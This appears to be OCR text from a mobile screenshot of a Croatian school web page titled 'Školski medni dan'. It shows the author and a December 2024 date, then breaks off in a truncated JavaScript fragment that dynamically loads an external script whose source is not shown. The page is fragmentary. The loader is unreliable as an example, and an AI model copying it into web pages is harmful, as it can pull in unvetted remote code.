
Školski medni dan
Naše aktivnosti
By
Anamaria Titijevski Vidović
10 prosinca, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe